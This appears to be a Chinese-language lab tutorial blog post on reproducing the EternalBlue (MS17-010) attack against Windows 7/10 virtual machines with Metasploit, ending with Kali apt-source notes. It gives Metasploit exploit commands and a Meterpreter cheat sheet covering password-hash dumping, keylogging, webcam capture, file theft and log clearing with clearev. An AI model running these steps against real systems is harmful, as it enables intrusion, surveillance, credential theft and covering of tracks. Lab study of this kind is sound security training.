1、永恒之蓝介绍

(1)概述

永恒之蓝

永恒之蓝(EternalBlue)是一个由美国国家安全局(NSA)开发的漏洞利用程序,于2017年4月14日被黑客组织影子经纪人(Shadow Brokers)泄漏。这一工具利用了Windows操作系统中的SMB(Server Message Block)协议漏洞,通过445/TCP端口进行传播,从而可以远程执行代码并获取系统最高权限。

尽管微软在2017年3月14日发布了针对这一漏洞的补丁(MS17-010),许多用户仍未及时安装更新,因此在随后的一系列网络攻击中受到了严重影响。

WannaCry勒索病毒

2017年5月12日,不法分子利用永恒之蓝漏洞改造了WannaCry勒索病毒,导致全球大规模感染。受影响的包括英国的国家医疗服务系统(NHS)、俄罗斯的多个机构、欧洲各国的公司和组织,以及中国国内的多所高校和大型企业。WannaCry通过加密受害者的文件,要求支付赎金才能解密恢复文件。

NotPetya勒索软件

2017年6月27日,另一种勒索软件NotPetya(伪装成Petya)利用永恒之蓝漏洞在欧洲地区广泛传播。与WannaCry不同,NotPetya的主要目的是破坏系统而不是索要赎金,因为即便支付赎金,受害者也无法获得解密密钥。真正的Petya作者后来公布了解密密钥并声明与NotPetya攻击无关,但该密钥只能解密Petya加密的文件,无法解密NotPetya加密的文件。

(2)SMB协议

SMB(Server Message Block)协议是微软(Microsoft)和英特尔(Intel)于1987年制定的一种客户机/服务器请求/响应协议,主要用于Microsoft网络的通讯。通过SMB协议,可以在计算机间共享文件、打印机和命名管道等资源。电脑上的网上邻居功能也是通过SMB实现的。SMB协议工作在会话层(Session Layer)、表示层(Presentation Layer)以及小部分应用层(Application Layer),并且可以在TCP/IP协议之上运行,使用的端口为TCP 139和TCP 445。SMB利用NetBIOS的应用程序接口(API)来实现这些功能。

(3)漏洞原理

漏洞出现在Windows SMB v1中的内核态函数srv!SrvOs2FeaListToNt在处理FEA(File Extended Attributes)转换时,在大非分页池(内核的数据结构,Large Non-Paged Kernel Pool)上存在缓冲区溢出。

函数srv!SrvOs2FeaListToNt在将FEA list转换成NTFEA(Windows NT FEA) list前会调用srv!SrvOs2FeaListSizeToNt去计算转换后的FEA lsit的大小。

然后会进行如下操作:

- srv!SrvOs2FeaListSizeToNt会计算FEA list的大小并更新待转换的FEA list的大小

- 因为错误的使用WORD强制类型转换,导致计算出来的待转换的FEA list的大小比真正的FEA list大

- 因为原先的总大小计算错误,导致当FEA list被转化为NTFEA list时,会在非分页池导致缓冲区溢出

(4)漏洞危害

永恒之蓝是在 Windows 的SMB服务处理SMB v1请求时发生的漏洞,这个漏洞导致攻击者在目标系统上可以执行任意代码。

通过永恒之蓝漏洞会扫描开放445文件共享端口的Windows机器,无需用户任何操作,只要开机上网,不法分子就能在电脑和服务器中植入勒索软件、远程控制木马、虚拟货币挖矿机等恶意程序。

2、使用工具介绍——MSF

Metasploit Framework 是一个功能强大的开源安全漏洞检测工具,用于编写、测试和使用 exploit 代码,广泛应用于渗透测试、shellcode 编写和漏洞研究。该框架主要采用面向对象的 Ruby 编程语言编写,并包含由 C 语言、汇编语言和 Python 编写的可选组件。最初的 Metasploit 是用 Perl 编写的,但在后来的版本中改为使用 Ruby 编写。自从最初的 1.0 版发布以来,Metasploit Framework 已经发展到 3.0 版,实现了漏洞自动化探测,取得了显著的成就,附带数千个已知的软件漏洞,并且持续更新。它可以用于信息收集、漏洞探测和漏洞利用等渗透测试的各个阶段,被安全社区誉为“可以黑掉整个宇宙”的工具。在 Kali Linux 中自带,为安全研究和渗透测试提供了强大的支持。

该工具有六个模块,分别为辅助模块(auxiliary)、渗透攻击模块(exploits)、后渗透攻击模块(post)、攻击载荷模块(payloads)、空指令模块(nops)、编码器模块(encoders),其中msf为总模块,其他均为分支模块。

3、永恒之蓝复刻

(1)准备靶机

留一个Windows7、Windows10的镜像下载

①第一个靶机

安装Windows7专业版,注意,要关闭系统防火墙

②第二个靶机

安装Windows10专业版,注意,要关闭系统防火墙

(2)靶机地址和kali地址



开始+r,打开cmd

输入ipconfig,查看Windows7/10的IP地址

Windows7:192.168.140.130

Windows10:

ip addr #查看kali IP地址

kali:192.168.140.132/24

(3)确定连通

用kali中ping命令测试

(4)查看靶机开放端口

nmap -r 192.168.140.130

(5)使用MSF扫描IP端口



msfconsole ###启动MSF

search ms17-010 ###查找ms17模块

###先使用auxiliary为辅助模块脚本,查看ip是否暴露端口

###再使用exploit为攻击模块脚本,进行测试攻击

use auxiliary/scanner/smb/smb_ms17_010 #扫描端口,是否开启445

show options #查看扫描的配置

###注意注意注意

set rhosts 192.168.140.130 #设置自己靶机的ip地址,注意注意注意

###注意注意注意

run #运行扫描,查看是否有445

这个表示靶机端口开启

(6)使用MSF攻击IP端口

msfconsole ###启动MSF

search ms17-010 ###查找ms17模块

###先使用auxiliary为辅助模块脚本,查看ip是否暴露端口

###再使用exploit为攻击模块脚本,进行测试攻击

use exploit/windows/smb/ms17_010_eternalblue #攻击端口

show options #查看扫描的配置

###注意注意注意

set rhosts 192.168.140.130 #设置自己靶机的ip地址,注意注意注意

###注意注意注意

run #攻击端口



运行成功会出现meterpreter >

Meterpreter 是 Metasploit 的一个扩展模块,可以调用 Metasploit 的一些功能,

对目标系统进行更深入的渗透,如进入cmd、获取屏幕、上传/下载文件、创建持久后门等。

shell #获取靶机shell

在shell中可正常执行命令操作:添加/删除用户,更改密码,权限管理,写文件(留后门)。。。

chcp 65001 #转换一下编码 要不然会乱码



clearev #清除日志(清痕迹):每次关闭后进行清除

run vnc #监控靶机桌面

sysinfo #查看靶机相关信息

hashdump #获取靶机hash,破解密码

screenshot #截图

ps #查看靶机相关进程信息

run scraper #查看目标主机详细信息

load kiwi #加载

pwd #查看目标当前目录(windows)

getlwd #查看目标当前目录(Linux)

search -f *.jsp -d e:\ #搜索E盘中所有以.jsp为后缀的文件

download e:\test.txt /root #将目标机的e:\test.txt文件下载到/root目录下

upload /root/test.txt d:\test #将/root/test.txt上传到目标机的 d:\test\ 目录下

getpid #查看当前Meterpreter Shell的进程

idletime #查看主机运行时间

getuid #查看获取的当前权限

screenshot #截图

webcam_list #查看目标主机的摄像头

webcam_snap #拍照

webcam_stream #开视频

execute 参数 -f 可执行文件 #执行可执行程序

run getgui -e #开启远程桌面

keyscan_start #开启键盘记录功能

keyscan_dump #显示捕捉到的键盘记录信息

keyscan_stop #停止键盘记录功能

uictl disable keyboard #禁止目标使用键盘

uictl enable keyboard #允许目标使用键盘

uictl disable mouse #禁止目标使用鼠标

uictl enable mouse #允许目标使用鼠标

clearev #清除日志

养成好习惯,每次退出后,清除痕迹

clearev

4、下次把MSF攻击的所有命令搞一下

5、上一篇文件留的问题

kali 换源

(1)使用root账户,打开 /etc/apt/sources.list,双击打开配置文件,进入编辑模式,添加源下载地址,

###下面的地址只需要复制一组,不然会重复下载跟新的数据包

#官方源

deb http://http.kali.org/kali kali-rolling main contrib non-free non-free-firmware

deb-src http://http.kali.org/kali kali-rolling main contrib non-free non-free-firmware

#阿里云

deb https://mirrors.aliyun.com/kali kali-rolling main non-free contrib

deb-src https://mirrors.aliyun.com/kali kali-rolling main non-free contrib

#清华大学

deb https://mirrors.tuna.tsinghua.edu.cn/kali kali-rolling main non-free contrib

deb-src https://mirrors.tuna.tsinghua.edu.cn/kali kali-rolling main non-free contrib

#中科大

deb https://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib

deb-src https://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib

(2)apt 更新

sudo apt update #更新软件包列表(非root权限)

下面的命令都需要使用root权限

apt-get update #更新索引

###当执行 apt-get update 时,update 重点更新的是来自软件源的软件包的索引记录(即index files);更新可用软件包及其版本的列表,但不会安装或升级任何软件包。。

apt-get upgrade #更新软件

###当执行 apt-get upgrade 时,upgrade 是根据 update 更新的索引记录来下载并更新软件包;实际上安装了你的新版本的软件包。更新列表后,程序包管理器将了解您已安装的软件的可用更新。这就是你第一次要先执行 update 的原因。

apt-get dist-upgrade #升级

###当执行 apt-get dist-upgrade 时,除了拥有 upgrade 的全部功能外,dist-upgrade 会比 upgrade 更智能地处理需要更新的软件包的依赖关系。

###在执行 apt-get upgrade 和 apt-get dist-upgrade 之前应该先执行 apt-get update

apt-get clean #删除缓存包

apt-get autoclean #删除未安装的deb包这个就是输入了四个源的更新错误示范,去第一步找到那个文件,删多余的仓库地址或者转成注释

按照顺序敲命令

apt-get upgrade #更新软件

apt-get dist-upgrade #升级

apt-get clean #删除缓存包

apt-get autoclean #删除未安装的deb包

使用命令查看更新版本

grep VERSION /etc/os-release #查看当前镜像系统版本

uname -a #查看当前系统版本

应该是这个意思,如果有错误,请指正

2万+

2万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?